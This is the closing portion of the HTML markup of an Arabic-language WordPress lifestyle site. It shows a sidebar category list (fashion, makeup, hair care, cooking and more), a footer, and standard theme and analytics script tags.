						<li><a rel="nofollow" href="https://azyya.com/wp-login.php">تسجيل الدخول</a></li>
			<li><a href="https://azyya.com/feed/">خلاصة آخر المقالات <abbr title="Really Simple Syndication">RSS</abbr></a></li>
			<li><a href="https://azyya.com/comments/feed/">خلاصة التعليقات <abbr title="Really Simple Syndication">RSS</abbr></a></li>
			<li><a href="https://ar.wordpress.org/" title="مُشغل بواسطة ووردبريس، منصة دلالية للنشر الشخصي.">WordPress.org</a></li>			</ul>
			</section><section id="categories-4" class="widget widget_categories"><h4 class="widget-title">Popular Categories</h4>		<ul>
	<li class="cat-item cat-item-7"><a href="https://azyya.com/category/furniture-and-decorations/" title="ستائر و اثاث احدث غرف نوم و تصاميم للمنازل">اثاث و ديكورات</a> (173)
</li>
	<li class="cat-item cat-item-5"><a href="https://azyya.com/category/fashion-and-evening-dresses/" title="نقدم لكم أحدث الازياء وآخر صيحات فساتين سهرة و موديلات ازياء جديدة مواكبة للموضة">ازياء و فساتين سهرة</a> (987)
</li>
	<li class="cat-item cat-item-80"><a href="https://azyya.com/category/health/" >الصحة</a> (92)
</li>
	<li class="cat-item cat-item-19"><a href="https://azyya.com/category/hair-and-skin-care/" title="وصفات و خلطات للعناية بالبشرة والجسم نصائح للعناية بالشعر و جمال الشعر">العناية بالشعر والبشرة</a> (1٬165)
</li>
	<li class="cat-item cat-item-8"><a href="https://azyya.com/category/diet-and-fitness/" title="تخسيس الجسم و أنطمو صحية لتخفيف الوزن والحمية">رجيم و رشاقة</a> (80)
</li>
	<li class="cat-item cat-item-100"><a href="https://azyya.com/category/shoes-and-bags/" >شنط و احذية</a> (288)
</li>
	<li class="cat-item cat-item-4"><a href="https://azyya.com/category/cooking-and-recipes/" title="وصفات طبخ أكلات و حلويات شروحات عمل طبخات">طبخ و وصفات</a> (298)
</li>
	<li class="cat-item cat-item-81"><a href="https://azyya.com/category/childhood/" >طفولة وامومة</a> (53)
</li>
	<li class="cat-item cat-item-6"><a href="https://azyya.com/category/world-of-technology/" title="جديد عالم التقنية و آخر اخبار الشركات الرائدة بالتقنية.">عالم التقنية</a> (30)
</li>
	<li class="cat-item cat-item-140"><a href="https://azyya.com/category/jewelry-and-accessories/" >مجوهرات واكسسوارات</a> (252)
</li>
	<li class="cat-item cat-item-1"><a href="https://azyya.com/category/general/" >مقالات عامة</a> (293)
</li>
	<li class="cat-item cat-item-11"><a href="https://azyya.com/category/makeup/" title="دورس مكياج و طريقة وضع ميك اب للوجه و افضل ادوات المكياج">مكياج</a> (324)
</li>
		</ul>
</section></aside><!-- #secondary -->

		</div><!-- .mt-container -->
	</div><!-- #content -->

	<footer id="colophon" class="site-footer" role="contentinfo"><div class="bottom-footer np-clearfix"><div class="mt-container">		<div class="site-info">
			<span class="np-copyright-text">
				جميع الحقوق محقوظة لموقع ازياء			</span>
			
			  		</div><!-- .site-info -->
		<nav id="footer-navigation" class="footer-navigation" role="navigation">
					</nav><!-- #site-navigation -->
</div><!-- .mt-container --></div> <!-- bottom-footer --></footer><!-- #colophon --><div id="np-scrollup" class="animated arrow-hide"><i class="fa fa-chevron-up"></i></div></div><!-- #page -->


<script type='text/javascript' src='https://azyya.com/wp-content/plugins/interlinks-manager/public/assets/js/track-internal-links.js?ver=1.18'></script>
<script type='text/javascript' src='https://azyya.com/wp-content/themes/news-portal/assets/js/navigation.js?ver=1.2.0'></script>
<script type='text/javascript' src='https://azyya.com/wp-content/themes/news-portal/assets/library/sticky/jquery.sticky.js?ver=20150416'></script>
<script type='text/javascript' src='https://azyya.com/wp-content/themes/news-portal/assets/library/sticky/sticky-setting.js?ver=20150309'></script>
<script type='text/javascript' src='https://azyya.com/wp-content/themes/news-portal/assets/js/skip-link-focus-fix.js?ver=1.2.0'></script>
<script type='text/javascript' src='https://azyya.com/wp-content/themes/news-portal/assets/library/lightslider/js/lightslider.min.js?ver=1.1.6'></script>
<script type='text/javascript' src='https://azyya.com/wp-includes/js/jquery/ui/core.min.js?ver=1.11.4'></script>
<script type='text/javascript' src='https://azyya.com/wp-includes/js/jquery/ui/widget.min.js?ver=1.11.4'></script>
<script type='text/javascript' src='https://azyya.com/wp-includes/js/jquery/ui/tabs.min.js?ver=1.11.4'></script>
<script type='text/javascript' src='https://azyya.com/wp-content/themes/news-portal/assets/js/np-custom-scripts.js?ver=1.2.0'></script>
<script type='text/javascript' src='https://azyya.com/wp-includes/js/wp-embed.min.js?ver=4.9.26'></script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"719e9447cde94b9386751f5d2fe87ab5","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>